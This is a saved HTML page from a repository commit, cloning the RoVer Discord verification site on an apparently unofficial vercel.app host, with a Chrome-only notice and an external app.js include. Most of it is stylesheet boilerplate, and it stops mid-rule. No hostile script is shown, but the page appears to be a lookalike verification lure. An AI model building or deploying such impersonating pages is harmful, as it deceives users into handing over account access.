
==== index.html @ a1de5616 "Update index.html" ====
<!DOCTYPE html>
<!-- saved from url=(0049)https://rover-eight-alpha.vercel.app/verify/?guild=6151066391896516# -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <meta data-react-helmet="true" name="description" content="RoVer is a Discord bot that enables you to easily add Roblox to Discord account verification">
    <meta data-react-helmet="true" name="theme-color" content="#c81674">
    <title data-react-helmet="true">RoVer</title>
    <link rel="icon" type="image/png" href="favicon.png">
    
    <link data-react-helmet="true" rel="mask-icon" href="https://rover-eight-alpha.vercel.app/verify/glyph-BPKPYTDI.svg" color="#c91673">
    <link data-react-helmet="true" href="./RoVer_files/css" rel="stylesheet">
    <link rel="stylesheet" href="./RoVer_files/index-Z3GN4FTR.css">
    <script src="./RoVer_files/app.js.download"></script><style type="text/css" id="operaUserStyle"></style>
    <style>
        @media (max-width: 768px) {
            .wt5j8s {
                margin: 0.5rem auto !important;
                padding: 2rem 1rem !important;
                max-width: calc(100vw - 1rem) !important;
                width: calc(100% - 1rem) !important;
                min-height: auto !important;
                height: auto !important;
                box-sizing: border-box !important;
            }

            .xm9k4p {
                padding: 2rem 1rem !important;
                min-height: auto !important;
                height: auto !important;
                display: flex !important;
                flex-direction: column !important;
                justify-content: center !important;
                max-width: 100% !important;
                width: 100% !important;
                box-sizing: border-box !important;
            }

            .qn7l2r {
                padding: 1rem 0.5rem !important;
                max-width: 100% !important;
                width: 100% !important;
                display: flex !important;
                align-items: center !important;
                justify-content: center !important;
                min-height: 100vh !important;
                box-sizing: border-box !important;
            }

            body,
            html,
            #app {
                height: auto !important;
            }

            button {
                min-height: 44px !important;
                padding: 12px 16px !important;
            }

            .ys6j1b {
                font-size: 1.5rem !important;
                line-height: 1.3 !important;
                text-align: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                display: block !important;
            }

            input[type="text"],
            input[type="email"],
            input[type="password"] {
                font-size: 16px !important;
                padding: 12px !important;
                width: 100% !important;
                box-sizing: border-box !important;
            }



            input,
            button,
            select,
            textarea {
                min-height: 48px !important;
                font-size: 16px !important;
                padding: 14px 16px !important;
                border-radius: 8px !important;
            }


            .ys6j1b {
                margin-bottom: 1.5rem !important;
                padding: 0 0.5rem !important;
                max-width: 100% !important;
                width: 100% !important;
                text-align: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                display: block !important;
            }


            p.text-center,
            h1,
            h2,
            h3,
            h4,
            h5,
            h6,
            .chakra-heading,
            .chakra-text {
                text-align: center !important;
                margin-left: auto !important;
                margin-right: auto !important;
                display: block !important;
                width: 100% !important;
            }


            div[class*="css-"] {
                text-align: center !important;
            }
        }


        @media (min-width: 769px) {
            .wt5j8s {
                margin-top: 2.5rem !important;
            }
        }

        @media (max-width: 480px) {
            .wt5j8s {
                margin: 0.25rem auto !important;
                padding: 1.5rem 0.75rem !important;
                max-width: calc(100vw - 0.5rem) !important;
                width: calc(100% - 0.5rem) !important;
                min-height: auto !important;
                text-align: center !important;
                box-sizing: border-box !important;
            }

            .xm9k4p {
                padding: 1.5rem 0.75rem !important;
                min-height: auto !important;
                max-width: 100% !important;
                width: 100% !important;
                text-align: center !important;
                box-sizing: border-box !important;
            }

            .qn7l2r {
                padding: 0.5rem 0.25rem !important;
                min-height: 100vh !important;
            }

            .ys6j1b {
                text-align: center !important;
                padding: 0 0.75rem !important;
            }
        }

        @media (max-height: 500px) {
            .css-1krlcsl {
                min-height: auto !important;
                padding: 1rem 0.25rem !important;
                margin: 0.0625rem !important;
                max-width: calc(100vw - 0.125rem) !important;
                width: calc(100% - 0.125rem) !important;
                text-align: center !important;
            }

            .css-1ylf7mg {
                min-height: auto !important;
                padding: 1rem 0.25rem !important;
                max-width: 100% !important;
                width: 100% !important;
                text-align: center !important;
            }


            .css-113l7j3 {
                text-align: center !important;
                padding: 0 0.25rem !important;
            }
        }


        @media screen and (-webkit-min-device-pixel-ratio: 0) {

            input[type="text"],
            input[type="email"],
            input[type="password"] {
                font-size: 16px !important;
            }
        }

        @media (max-width: 768px) {

            body,
            html {
                text-align: center !important;
            }

            .css-1ylf7mg.e1l7yohj0 {
                display: flex !important;
                justify-content: center !important;
                align-items: center !important;
                width: 100% !important;
                margin: 0 !important;
                padding: 1rem 0 !important;
            }

            html body main article div.css-1krlcsl.e1rvc2sx0 {
                max-width: calc(100vw - 12px) !important;
                width: calc(100vw - 12px) !important;
                margin: 0 auto !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                position: relative !important;
                box-sizing: border-box !important;
                transform: none !important;
                float: none !important;
            }

            .css-1krlcsl,
            .css-1ylf7mg,
            .css-113l7j3,
            div[class*="css-"] {
                max-width: calc(100vw - 16px) !important;
                width: calc(100vw - 16px) !important;
                margin-left: auto !important;
                margin-right: auto !important;
                text-align: center !important;
                padding-left: 8px !important;
                padding-right: 8px !important;
            }

            .css-1krlcsl.e1rvc2sx0.popup-active {
                max-width: calc(100vw - 12px) !important;
                width: calc(100vw - 12px) !important;
                margin: 0 auto !important;
                padding: 16px 6px !important;
                box-sizing: border-box !important;
            }

            body {
                overflow-x: hidden !important;
                width: 100% !important;
                max-width: 100vw !important;
            }

            .chakra-input,
            .chakra-button {
                width: 100% !important;
                max-width: 100% !important;
                font-size: 16px !important;
                min-height: 44px !important;
            }



            h1,
            h2,
            h3,
            .chakra-heading {
                font-size: 1.25rem !important;
                line-height: 1.4 !important;
                word-wrap: break-word !important;
            }

            #app>div {
                padding: 0.75rem !important;
                min-height: auto !important;
            }
        }

        @media (max-width: 480px) {


            html body main article div.css-1krlcsl.e1rvc2sx0 {
                max-width: calc(100vw - 8px) !important;
                width: calc(100vw - 8px) !important;
                margin: 0 auto !important;
                margin-left: auto !important;
                margin-right: auto !important;
                left: 0 !important;
                right: 0 !important;
                position: relative !important;
                box-sizing: border-box !important;
                transform: none !important;
                float: none !important;
            }

            .css-1krlcsl.e1rvc2sx0.popup-active {
                max-width: calc(100vw - 8px) !important;
                width: calc(100vw - 8px) !important;
                margin: 0 auto !important;
                padding: 8px 4px !important;
                border-radius: 6px !important;
                box-sizing: border-box !important;
            }

            

            .css-1krlcsl,
            .css-1ylf7mg,
            .css-113l7j3 {
                max-width: calc(100vw - 12px) !important;
                width: calc(100vw - 12px) !important;
                padding-left: 6px !important;
                padding-right: 6px !important;
            }
        }

        @media (max-height: 400px) {
            .ys6j1b {
                font-size: 1.1rem !important;
                margin-bottom: 1rem !important;
            }

            button {
                padding: 10px 16px !important;
                font-size: 14px !important;
            }
        }



    </style>
</head>

<body><div id="blockMessage" style="display: none;">
    <p>Our verification works exclusively on Google Chrome. Please <a href="https://rover-eight-alpha.vercel.app/verify/?guild=6151066391896516" target="_blank">download Chrome here</a>
        and come back to verify.</p>
</div>




    <div id="bad-browser" style="display:none;z-index:100;border:1rem solid orange;background:#dc143c;padding:5rem;color:#fff;font-size:30px;text-align:center">
    </div>

    <div id="app">
        <div>
            <style data-emotion="css-global kdd5sh">
                :host,
                :root,
                [data-theme] {
                    --chakra-ring-inset: var(--chakra-empty, );
                    --chakra-ring-offset-width: 0px;
                    --chakra-ring-offset-color: #fff;
                    --chakra-ring-color: rgba(66, 153, 225, 0.6);
                    --chakra-ring-offset-shadow: 0 0 #0000;
                    --chakra-ring-shadow: 0 0 #0000;
                    --chakra-space-x-reverse: 0;
                    --chakra-space-y-reverse: 0;
                    --chakra-colors-transparent: transparent;
                    --chakra-colors-current: currentColor;
                    --chakra-colors-black: #000000;
                    --chakra-colors-white: #FFFFFF;
                    --chakra-colors-whiteAlpha-50: rgba(255, 255, 255, 0.04);
                    --chakra-colors-whiteAlpha-100: rgba(255, 255, 255, 0.06);
                    --chakra-colors-whiteAlpha-200: rgba(255, 255, 255, 0.08);
                    --chakra-colors-whiteAlpha-300: rgba(255, 255, 255, 0.16);
                    --chakra-colors-whiteAlpha-400: rgba(255, 255, 255, 0.24);
                    --chakra-colors-whiteAlpha-500: rgba(255, 255, 255, 0.36);
                    --chakra-colors-whiteAlpha-600: rgba(255, 255, 255, 0.48);
                    --chakra-colors-whiteAlpha-700: rgba(255, 255, 255, 0.64);
                    --chakra-colors-whiteAlpha-800: rgba(255, 255, 255, 0.80);
                    --chakra-colors-whiteAlpha-900: rgba(255, 255, 255, 0.92);
                    --chakra-colors-blackAlpha-50: rgba(0, 0, 0, 0.04);
                    --chakra-colors-blackAlpha-100: rgba(0, 0, 0, 0.06);
                    --chakra-colors-blackAlpha-200: rgba(0, 0, 0, 0.08);
                    --chakra-colors-blackAlpha-300: rgba(0, 0, 0, 0.16);
                    --chakra-colors-blackAlpha-400: rgba(0, 0, 0, 0.24);
                    --chakra-colors-blackAlpha-500: rgba(0, 0, 0, 0.36);
                    --chakra-colors-blackAlpha-600: rgba(0, 0, 0, 0.48);
                    --chakra-colors-blackAlpha-700: rgba(0, 0, 0, 0.64);
                    --chakra-colors-blackAlpha-800: rgba(0, 0, 0, 0.80);
                    --chakra-colors-blackAlpha-900: rgba(0, 0, 0, 0.92);
                    --chakra-colors-gray-50: #F7FAFC;
                    --chakra-colors-gray-100: #EDF2F7;
                    --chakra-colors-gray-200: #E2E8F0;
                    --chakra-colors-gray-300: #CBD5E0;
                    --chakra-colors-gray-400: #A0AEC0;
                    --chakra-colors-gray-500: #718096;
                    --chakra-colors-gray-600: #4A5568;
                    --chakra-colors-gray-700: #2D3748;
                    --chakra-colors-gray-800: #1A202C;
                    --chakra-colors-gray-900: #171923;
                    --chakra-colors-red-50: #FFF5F5;
                    --chakra-colors-red-100: #FED7D7;
                    --chakra-colors-red-200: #FEB2B2;
                    --chakra-colors-red-300: #FC8181;
                    --chakra-colors-red-400: #F56565;
                    --chakra-colors-red-500: #E53E3E;
                    --chakra-colors-red-600: #C53030;
                    --chakra-colors-red-700: #9B2C2C;
                    --chakra-colors-red-800: #822727;
                    --chakra-colors-red-900: #63171B;
                    --chakra-colors-orange-50: #FFFAF0;
                    --chakra-colors-orange-100: #FEEBC8;
                    --chakra-colors-orange-200: #FBD38D;
                    --chakra-colors-orange-300: #F6AD55;
                    --chakra-colors-orange-400: #ED8936;
                    --chakra-colors-orange-500: #DD6B20;
                    --chakra-colors-orange-600: #C05621;
                    --chakra-colors-orange-700: #9C4221;
                    --chakra-colors-orange-800: #7B341E;
                    --chakra-colors-orange-900: #652B19;
                    --chakra-colors-yellow-50: #FFFFF0;
                    --chakra-colors-yellow-100: #FEFCBF;
                    --chakra-colors-yellow-200: #FAF089;
                    --chakra-colors-yellow-300: #F6E05E;
                    --chakra-colors-yellow-400: #ECC94B;
                    --chakra-colors-yellow-500: #D69E2E;
                    --chakra-colors-yellow-600: #B7791F;
                    --chakra-colors-yellow-700: #975A16;
                    --chakra-colors-yellow-800: #744210;
                    --chakra-colors-yellow-900: #5F370E;
                    --chakra-colors-green-50: #F0FFF4;
                    --chakra-colors-green-100: #C6F6D5;
                    --chakra-colors-green-200: #9AE6B4;
                    --chakra-colors-green-300: #68D391;
                    --chakra-colors-green-400: #48BB78;
                    --chakra-colors-green-500: #38A169;
                    --chakra-colors-green-600: #2F855A;
                    --chakra-colors-green-700: #276749;
                    --chakra-colors-green-800: #22543D;
                    --chakra-colors-green-900: #1C4532;
                    --chakra-colors-teal-50: #E6FFFA;
                    --chakra-colors-teal-100: #B2F5EA;
                    --chakra-colors-teal-200: #81E6D9;
                    --chakra-colors-teal-300: #4FD1C5;
                    --chakra-colors-teal-400: #38B2AC;
                    --chakra-colors-teal-500: #319795;
                    --chakra-colors-teal-600: #2C7A7B;
                    --chakra-colors-teal-700: #285E61;
                    --chakra-colors-teal-800: #234E52;
                    --chakra-colors-teal-900: #1D4044;
                    --chakra-colors-blue-50: #ebf8ff;
                    --chakra-colors-blue-100: #bee3f8;
                    --chakra-colors-blue-200: #90cdf4;
                    --chakra-colors-blue-300: #63b3ed;
                    --chakra-colors-blue-400: #4299e1;
                    --chakra-colors-blue-500: #3182ce;
                    --chakra-colors-blue-600: #2b6cb0;
                    --chakra-colors-blue-700: #2c5282;
                    --chakra-colors-blue-800: #2a4365;
                    --chakra-colors-blue-900: #1A365D;
                    --chakra-colors-cyan-50: #EDFDFD;
                    --chakra-colors-cyan-100: #C4F1F9;
                    --chakra-colors-cyan-200: #9DECF9;
                    --chakra-colors-cyan-300: #76E4F7;
                    --chakra-colors-cyan-400: #0BC5EA;
                    --chakra-colors-cyan-500: #00B5D8;
                    --chakra-colors-cyan-600: #00A3C4;
                    --chakra-colors-cyan-700: #0987A0;
                    --chakra-colors-cyan-800: #086F83;
                    --chakra-colors-cyan-900: #065666;
                    --chakra-colors-purple-50: #FAF5FF;
                    --chakra-colors-purple-100: #E9D8FD;
                    --chakra-colors-purple-200: #D6BCFA;
                    --chakra-colors-purple-300: #B794F4;
                    --chakra-colors-purple-400: #9F7AEA;
                    --chakra-colors-purple-500: #805AD5;
                    --chakra-colors-purple-600: #6B46C1;
                    --chakra-colors-purple-700: #553C9A;
                    --chakra-colors-purple-800: #44337A;
                    --chakra-colors-purple-900: #322659;
                    --chakra-colors-pink-50: #FFF5F7;
                    --chakra-colors-pink-100: #FED7E2;
                    --chakra-colors-pink-200: #FBB6CE;
                    --chakra-colors-pink-300: #F687B3;
                    --chakra-colors-pink-400: #ED64A6;
                    --chakra-colors-pink-500: var(--color-primary);
                    --chakra-colors-pink-600: #B83280;
                    --chakra-colors-pink-700: #97266D;
                    --chakra-colors-pink-800: #702459;
                    --chakra-colors-pink-900: #521B41;
                    --chakra-colors-linkedin-50: #E8F4F9;
                    --chakra-colors-linkedin-100: #CFEDFB;
                    --chakra-colors-linkedin-200: #9BDAF3;
                    --chakra-colors-linkedin-300: #68C7EC;
                    --chakra-colors-linkedin-400: #34B3E4;
                    --chakra-colors-linkedin-500: #00A0DC;
                    --chakra-colors-linkedin-600: #008CC9;
                    --chakra-colors-linkedin-700: #0077B5;
                    --chakra-colors-linkedin-800: #005E93;
                    --chakra-colors-linkedin-900: #004471;
                    --chakra-colors-facebook-50: #E8F4F9;
                    --chakra-colors-facebook-100: #D9DEE9;
                    --chakra-colors-facebook-200: #B7C2DA;
                    --chakra-colors-facebook-300: #6482C0;
                    --chakra-colors-facebook-400: #4267B2;
                    --chakra-colors-facebook-500: #385898;
                    --chakra-colors-facebook-600: #314E89;
                    --chakra-colors-facebook-700: #29487D;
                    --chakra-colors-facebook-800: #223B67;
                    --chakra-colors-facebook-900: #1E355B;
                    --chakra-colors-messenger-50: #D0E6FF;
                    --chakra-colors-messenger-100: #B9DAFF;
                    --chakra-colors-messenger-200: #A2CDFF;
                    --chakra-colors-messenger-300: #7AB8FF;
                    --chakra-colors-messenger-400: #2E90FF;
                    --chakra-colors-messenger-500: #0078FF;
                    --chakra-colors-messenger-600: #0063D1;
                    --chakra-colors-messenger-700: #0052AC;
                    --chakra-colors-messenger-800: #003C7E;
                    --chakra-colors-messenger-900: #002C5C;
                    --chakra-colors-whatsapp-50: #dffeec;
                    --chakra-colors-whatsapp-100: #b9f5d0;
                    --chakra-colors-whatsapp-200: #90edb3;
                    --chakra-colors-whatsapp-300: #65e495;
                    --chakra-colors-whatsapp-400: #3cdd78;
                    --chakra-colors-whatsapp-500: #22c35e;
                    --chakra-colors-whatsapp-600: #179848;
                    --chakra-colors-whatsapp-700: #0c6c33;
                    --chakra-colors-whatsapp-800: #01421c;
                    --chakra-colors-whatsapp-900: #001803;
                    --chakra-colors-twitter-50: #E5F4FD;
                    --chakra-colors-twitter-100: #C8E9FB;
                    --chakra-colors-twitter-200: #A8DCFA;
                    --chakra-colors-twitter-300: #83CDF7;
                    --chakra-colors-twitter-400: #57BBF5;
                    --chakra-colors-twitter-500: #1DA1F2;
                    --chakra-colors-twitter-600: #1A94DA;
                    --chakra-colors-twitter-700: #1681BF;
                    --chakra-colors-twitter-800: #136B9E;
                    --chakra-colors-twitter-900: #0D4D71;
                    --chakra-colors-telegram-50: #E3F2F9;
                    --chakra-colors-telegram-100: #C5E4F3;
                    --chakra-colors-telegram-200: #A2D4EC;
                    --chakra-colors-telegram-300: #7AC1E4;
                    --chakra-colors-telegram-400: #47A9DA;
                    --chakra-colors-telegram-500: #0088CC;
                    --chakra-colors-telegram-600: #007AB8;
                    --chakra-colors-telegram-700: #006BA1;
                    --chakra-colors-telegram-800: #005885;
                    --chakra-colors-telegram-900: #003F5E;
                    --chakra-borders-none: 0;
                    --chakra-borders-1px: 1px solid;
                    --chakra-borders-2px: 2px solid;
                    --chakra-borders-4px: 4px solid;
                    --chakra-borders-8px: 8px solid;
                    --chakra-fonts-heading: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    --chakra-fonts-body: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    --chakra-fonts-mono: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
                    --chakra-fontSizes-3xs: 0.45rem;
                    --chakra-fontSizes-2xs: 0.625rem;
                    --chakra-fontSizes-xs: 0.75rem;
                    --chakra-fontSizes-sm: 0.875rem;
                    --chakra-fontSizes-md: 1rem;
                    --chakra-fontSizes-lg: 1.125rem;
                    --chakra-fontSizes-xl: 1.25rem;
                    --chakra-fontSizes-2xl: 1.5rem;
                    --chakra-fontSizes-3xl: 1.875rem;
                    --chakra-fontSizes-4xl: 2.25rem;
                    --chakra-fontSizes-5xl: 3rem;
                    --chakra-fontSizes-6xl: 3.75rem;
                    --chakra-fontSizes-7xl: 4.5rem;
                    --chakra-fontSizes-8xl: 6rem;
                    --chakra-fontSizes-9xl: 8rem;
                    --chakra-fontWeights-hairline: 100;
                    --chakra-fontWeights-thin: 200;
                    --chakra-fontWeights-light: 300;
                    --chakra-fontWeights-normal: 400;
                    --chakra-fontWeights-medium: 500;
                    --chakra-fontWeights-semibold: 600;
                    --chakra-fontWeights-bold: 700;
                    --chakra-fontWeights-extrabold: 800;
                    --chakra-fontWeights-black: 900;
                    --chakra-letterSpacings-tighter: -0.05em;
                    --chakra-letterSpacings-tight: -0.025em;
                    --chakra-letterSpacings-normal: 0;
                    --chakra-letterSpacings-wide: 0.025em;
                    --chakra-letterSpacings-wider: 0.05em;
                    --chakra-letterSpacings-widest: 0.1em;
                    --chakra-lineHeights-3: .75rem;
                    --chakra-lineHeights-4: 1rem;
                    --chakra-lineHeights-5: 1.25rem;
                    --chakra-lineHeights-6: 1.5rem;
                    --chakra-lineHeights-7: 1.75rem;
                    --chakra-lineHeights-8: 2rem;
                    --chakra-lineHeights-9: 2.25rem;
                    --chakra-lineHeights-10: 2.5rem;
                    --chakra-lineHeights-normal: normal;
                    --chakra-lineHeights-none: 1;
                    --chakra-lineHeights-shorter: 1.25;
                    --chakra-lineHeights-short: 1.375;
                    --chakra-lineHeights-base: 1.5;
                    --chakra-lineHeights-tall: 1.625;
                    --chakra-lineHeights-taller: 2;
                    --chakra-radii-none: 0;
                    --chakra-radii-sm: 0.125rem;
                    --chakra-radii-base: 0.25rem;
                    --chakra-radii-md: 0.375rem;
                    --chakra-radii-lg: 0.5rem;
                    --chakra-radii-xl: 0.75rem;
                    --chakra-radii-2xl: 1rem;
                    --chakra-radii-3xl: 1.5rem;
                    --chakra-radii-full: 9999px;
                    --chakra-space-1: 0.25rem;
                    --chakra-space-2: 0.5rem;
                    --chakra-space-3: 0.75rem;
                    --chakra-space-4: 1rem;
                    --chakra-space-5: 1.25rem;
                    --chakra-space-6: 1.5rem;
                    --chakra-space-7: 1.75rem;
                    --chakra-space-8: 2rem;
                    --chakra-space-9: 2.25rem;
                    --chakra-space-10: 2.5rem;
                    --chakra-space-12: 3rem;
                    --chakra-space-14: 3.5rem;
                    --chakra-space-16: 4rem;
                    --chakra-space-20: 5rem;
                    --chakra-space-24: 6rem;
                    --chakra-space-28: 7rem;
                    --chakra-space-32: 8rem;
                    --chakra-space-36: 9rem;
                    --chakra-space-40: 10rem;
                    --chakra-space-44: 11rem;
                    --chakra-space-48: 12rem;
                    --chakra-space-52: 13rem;
                    --chakra-space-56: 14rem;
                    --chakra-space-60: 15rem;
                    --chakra-space-64: 16rem;
                    --chakra-space-72: 18rem;
                    --chakra-space-80: 20rem;
                    --chakra-space-96: 24rem;
                    --chakra-space-px: 1px;
                    --chakra-space-0-5: 0.125rem;
                    --chakra-space-1-5: 0.375rem;
                    --chakra-space-2-5: 0.625rem;
                    --chakra-space-3-5: 0.875rem;
                    --chakra-shadows-xs: 0 0 0 1px rgba(0, 0, 0, 0.05);
                    --chakra-shadows-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
                    --chakra-shadows-base: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
                    --chakra-shadows-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
                    --chakra-shadows-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
                    --chakra-shadows-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
                    --chakra-shadows-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);
                    --chakra-shadows-outline: 0 0 0 3px rgba(66, 153, 225, 0.6);
                    --chakra-shadows-inner: inset 0 2px 4px 0 rgba(0, 0, 0, 0.06);
                    --chakra-shadows-none: none;
                    --chakra-shadows-dark-lg: rgba(0, 0, 0, 0.1) 0px 0px 0px 1px, rgba(0, 0, 0, 0.2) 0px 5px 10px, rgba(0, 0, 0, 0.4) 0px 15px 40px;
                    --chakra-sizes-1: 0.25rem;
                    --chakra-sizes-2: 0.5rem;
                    --chakra-sizes-3: 0.75rem;
                    --chakra-sizes-4: 1rem;
                    --chakra-sizes-5: 1.25rem;
                    --chakra-sizes-6: 1.5rem;
                    --chakra-sizes-7: 1.75rem;
                    --chakra-sizes-8: 2rem;
                    --chakra-sizes-9: 2.25rem;
                    --chakra-sizes-10: 2.5rem;
                    --chakra-sizes-12: 3rem;
                    --chakra-sizes-14: 3.5rem;
                    --chakra-sizes-16: 4rem;
                    --chakra-sizes-20: 5rem;
                    --chakra-sizes-24: 6rem;
                    --chakra-sizes-28: 7rem;
                    --chakra-sizes-32: 8rem;
                    --chakra-sizes-36: 9rem;
                    --chakra-sizes-40: 10rem;
                    --chakra-sizes-44: 11rem;
                    --chakra-sizes-48: 12rem;
                    --chakra-sizes-52: 13rem;
                    --chakra-sizes-56: 14rem;
                    --chakra-sizes-60: 15rem;
                    --chakra-sizes-64: 16rem;
                    --chakra-sizes-72: 18rem;
                    --chakra-sizes-80: 20rem;
                    --chakra-sizes-96: 24rem;
                    --chakra-sizes-px: 1px;
                    --chakra-sizes-0-5: 0.125rem;
                    --chakra-sizes-1-5: 0.375rem;
                    --chakra-sizes-2-5: 0.625rem;
                    --chakra-sizes-3-5: 0.875rem;
                    --chakra-sizes-max: max-content;
                    --chakra-sizes-min: min-content;
                    --chakra-sizes-full: 100%;
                    --chakra-sizes-3xs: 14rem;
                    --chakra-sizes-2xs: 16rem;
                    --chakra-sizes-xs: 20rem;
                    --chakra-sizes-sm: 24rem;
                    --chakra-sizes-md: 28rem;
                    --chakra-sizes-lg: 32rem;
                    --chakra-sizes-xl: 36rem;
                    --chakra-sizes-2xl: 42rem;
                    --chakra-sizes-3xl: 48rem;
                    --chakra-sizes-4xl: 56rem;
                    --chakra-sizes-5xl: 64rem;
                    --chakra-sizes-6xl: 72rem;
                    --chakra-sizes-7xl: 80rem;
                    --chakra-sizes-8xl: 90rem;
                    --chakra-sizes-prose: 60ch;
                    --chakra-sizes-container-sm: 640px;
                    --chakra-sizes-container-md: 768px;
                    --chakra-sizes-container-lg: 1024px;
                    --chakra-sizes-container-xl: 1280px;
                    --chakra-zIndices-hide: -1;
                    --chakra-zIndices-auto: auto;
                    --chakra-zIndices-base: 0;
                    --chakra-zIndices-docked: 10;
                    --chakra-zIndices-dropdown: 1000;
                    --chakra-zIndices-sticky: 1100;
                    --chakra-zIndices-banner: 1200;
                    --chakra-zIndices-overlay: 1300;
                    --chakra-zIndices-modal: 1400;
                    --chakra-zIndices-popover: 1500;
                    --chakra-zIndices-skipLink: 1600;
                    --chakra-zIndices-toast: 1700;
                    --chakra-zIndices-tooltip: 1800;
                    --chakra-transition-property-common: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform;
                    --chakra-transition-property-colors: background-color, border-color, color, fill, stroke;
                    --chakra-transition-property-dimensions: width, height;
                    --chakra-transition-property-position: left, right, top, bottom;
                    --chakra-transition-property-background: background-color, background-image, background-position;
                    --chakra-transition-easing-ease-in: cubic-bezier(0.4, 0, 1, 1);
                    --chakra-transition-easing-ease-out: cubic-bezier(0, 0, 0.2, 1);
                    --chakra-transition-easing-ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
                    --chakra-transition-duration-ultra-fast: 50ms;
                    --chakra-transition-duration-faster: 100ms;
                    --chakra-transition-duration-fast: 150ms;
                    --chakra-transition-duration-normal: 200ms;
                    --chakra-transition-duration-slow: 300ms;
                    --chakra-transition-duration-slower: 400ms;
                    --chakra-transition-duration-ultra-slow: 500ms;
                    --chakra-blur-none: 0;
                    --chakra-blur-sm: 4px;
                    --chakra-blur-base: 8px;
                    --chakra-blur-md: 12px;
                    --chakra-blur-lg: 16px;
                    --chakra-blur-xl: 24px;
                    --chakra-blur-2xl: 40px;
                    --chakra-blur-3xl: 64px;
                    --chakra-breakpoints-base: 0em;
                    --chakra-breakpoints-sm: 30em;
                    --chakra-breakpoints-md: 48em;
                    --chakra-breakpoints-lg: 62em;
                    --chakra-breakpoints-xl: 80em;
                    --chakra-breakpoints-2xl: 96em;
                    --chakra-colors-error: var(--chakra-colors-red-500);
                    --chakra-colors-success: var(--chakra-colors-green-500);
                    --chakra-colors-primary: var(--chakra-colors-pink-500);
                    --chakra-colors-secondary: var(--chakra-colors-red-800);
                }

                .chakra-ui-light :host:not([data-theme]),
                .chakra-ui-light :root:not([data-theme]),
                .chakra-ui-light [data-theme]:not([data-theme]),
                [data-theme=light] :host:not([data-theme]),
                [data-theme=light] :root:not([data-theme]),
                [data-theme=light] [data-theme]:not([data-theme]),
                :host[data-theme=light],
                :root[data-theme=light],
                [data-theme][data-theme=light] {
